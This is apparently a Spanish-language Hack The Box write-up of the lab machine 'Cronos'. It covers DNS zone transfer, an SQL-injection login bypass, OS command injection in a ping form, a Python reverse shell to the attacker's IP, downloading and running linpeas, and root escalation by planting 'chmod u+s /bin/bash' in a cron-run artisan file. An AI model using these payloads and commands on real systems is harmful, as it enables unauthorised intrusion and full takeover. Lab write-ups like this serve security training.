Writeup HTB - Maquina Cronos
HTB - Cronos

Resumen
Scan Nmap
# Nmap 7.92 scan initiated Sun Feb 6 12:10:25 2022 as: nmap -sC -sV -p22,53,80 -oN targeted -Pn -vvv 10.129.30.241
Nmap scan report for 10.129.30.241
Host is up, received user-set (0.19s latency).
Scanned at 2022-02-06 12:10:26 -05 for 16s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:c7:78:8f:1b:39:88:d8:02:ce:e8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCkOUbDfxsLPWvII72vC7hU4sfLkKVEqyHRpvPWV2+5s2S4kH0rS25C/R+pyGIKHF9LGWTqTChmTbcRJLZE4cJCCOEoIyoeXUZWMYJCqV8crflHiVG7Zx3wdUJ4yb54G6NlS4CQFwChHEH9xHlqsJhkpkYEnmKc+CvMzCbn6CZn9KayOuHPy5NEqTRIHObjIEhbrz2ho8+bKP43fJpWFEx0bAzFFGzU0fMEt8Mj5j71JEpSws4GEgMycq4lQMuw8g6Acf4AqvGC5zqpf2VRID0BDi3gdD1vvX2d67QzHJTPA5wgCk/KzoIAovEwGqjIvWnTzXLL8TilZI6/PV8wPHzn
| 256 1a:e6:06:a6:05:0b:bb:41:92:b0:28:bf:7f:e5:96:3b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKWsTNMJT9n5sJr5U1iP8dcbkBrDMs4yp7RRAvuu10E6FmORRY/qrokZVNagS1SA9mC6eaxkgW6NBgBEggm3kfQ=
| 256 1a:0e:e7:ba:00:cc:02:01:04:cd:a3:a9:3f:5e:22:20 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHBIQsAL/XR/HGmUzGZgRJe/1lQvrFWnODXvxQ1Dc+Zx
53/tcp open domain syn-ack ttl 63 ISC BIND 9.10.3-P4 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Ubuntu
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 6 12:10:42 2022 -- 1 IP address (1 host up) scanned in 17.24 seconds
DNS - Puerto 53
primero que nada realizaremos una enumeracion DNS para obtener el dominio de esta maquina
Cronos # ❯ nslookup
> server 10.129.30.241
Default server: 10.129.30.241
Address: 10.129.30.241#53
> 10.10.10.13
13.10.10.10.in-addr.arpa name = ns1.cronos.htb.
> exit
obtuvimos el subdominio ns1.cronos.htb asi que sabemos que el dominio es cronos.htb. Asi que realizaremos un ataque de transferencia de zonas para obtener mas subdominios
Cronos # ❯ dig axfr cronos.htb @10.129.30.241
; <<>> DiG 9.16.22-Debian <<>> axfr cronos.htb @10.129.30.241
;; global options: +cmd
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
cronos.htb. 604800 IN NS ns1.cronos.htb.
cronos.htb. 604800 IN A 10.129.30.241
admin.cronos.htb. 604800 IN A 10.129.30.241
ns1.cronos.htb. 604800 IN A 10.129.30.241
www.cronos.htb. 604800 IN A 10.129.30.241
cronos.htb. 604800 IN SOA cronos.htb. admin.cronos.htb. 3 604800 86400 2419200 604800
;; Query time: 187 msec
;; SERVER: 10.129.30.241#53(10.129.30.241)
;; WHEN: Sun Feb 06 13:05:03 -05 2022
;; XFR size: 7 records (messages 1, bytes 203)
agregaremos estos dominios al /etc/hosts
10.129.30.241 cronos.htb ns1.cronos.htb admin.cronos.htb www.cronos.htb
Pagina web - Puerto 80
revisamos los dominios obtenidos y vemos que podemos acceder a una aplicacion pero no encontre nada interesate

si revisamos los subdominios que encontramos anteriormente, encontramos un login

probe un ataque de fuerza bruta con credenciales por defecto pero sin exito

Bypass SQLI
realizo un ataque de bypass SQLI y vemos que la aplicacion reacciona de forma diferente ya que notamos una redireccion

dicha redireccion nos lleva a una funcion de la aplicacion

dicha funcion nos permite hace ping a una direccion

Os command injection
realizo pruebas para ejecutar comandos de la siguiente manera
8.8.8.8;whoami

pudiendo ejecutar comandos como se muestra en la siguiente imagen

Reverse shell - User www-data
aprovechando que podemos ejecutar comandos, realizaremos los pasos para realizar una reverse shell, poniendo en escucha con netcat el puerto 443
Cronos # > nc -nlvp 443

envio este payload para que la maquina victima se conecte a mi maquina de atacante
8.8.8.8;8.8.8.8;python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.109",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")'
obteniendo una reverse shell con el usuario www-data

Cron Jobs
nos situaremos en una carpeta de nuestra maquina de atacante donde tengamos linpeas.sh y crearemos un servidor web en python
Cronos # ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
descargamos en la maquina victima
www-data@cronos:/tmp$ wget http://10.10.14.109/linpeas.sh
--2022-02-07 03:59:06-- http://10.10.14.109/linpeas.sh
Connecting to 10.10.14.109:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 320037 (313K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[=====================>] 312.54K 425KB/s in 0.7s
ejecutamos linpeas
www-data@cronos:/tmp$ chmod +x linpeas.sh
www-data@cronos:/tmp$ ./linpeas.sh
encontramos que existe un tarea que esta ejecutando cada cierto tiempo
[snip]
/etc/cron.weekly:
total 24
drwxr-xr-x 2 root root 4096 Apr 9 2017 .
drwxr-xr-x 95 root root 4096 Oct 29 2020 ..
-rw-r--r-- 1 root root 102 Apr 6 2016 .placeholder
-rwxr-xr-x 1 root root 86 Apr 13 2016 fstrim
-rwxr-xr-x 1 root root 771 Nov 6 2015 man-db
-rwxr-xr-x 1 root root 211 May 24 2016 update-notifier-common
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
revisamos los permisos de /var/www/laravel/artisan y tenemos permisos de escritura
www-data@cronos:/tmp$ ls -la /var/www/laravel/artisan
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 /var/www/laravel/artisan
revisamos el contenido
#!/usr/bin/env php
<?php
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
require __DIR__.'/bootstrap/autoload.php';
$app = require_once __DIR__.'/bootstrap/app.php';
/*
|--------------------------------------------------------------------------
| Run The Artisan Application
|--------------------------------------------------------------------------
|
| When we run the console application, the current CLI command will be
| executed in this console and the response sent back to a terminal
| or another output device for the developers. Here goes nothing!
|
*/
$kernel = $app->make(Illuminate\Contracts\Console\Kernel::class);
$status = $kernel->handle(
$input = new Symfony\Component\Console\Input\ArgvInput,
new Symfony\Component\Console\Output\ConsoleOutput
);
/*
|--------------------------------------------------------------------------
| Shutdown The Application
|--------------------------------------------------------------------------
|
| Once Artisan has finished running. We will fire off the shutdown events
| so that any final work may be done by the application before we shut
| down the process. This is the last thing to happen to the request.
|
*/
$kernel->terminate($input, $status);
exit($status);
por lo tanto modificare dicho archivo para dar permisos suid al binario bash
GNU nano 2.5.3 File: /var/www/laravel/artisan Modified
#!/usr/bin/env php
<?php
system("chmod u+s /bin/bash");
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader
| for our application. We just need to utilize it! We'll require it
| into the script here so that we do not have to worry about the
| loading of any our classes "manually". Feels great to relax.
|
*/
[snip]
asi de esta manera esperaremos un rato que la tarea se ejecute y escalamos privilegios como root de la siguiente manera
www-data@cronos:/tmp$ /bin/bash -p

gracias por leer este writeup, nos vemos AbelJM.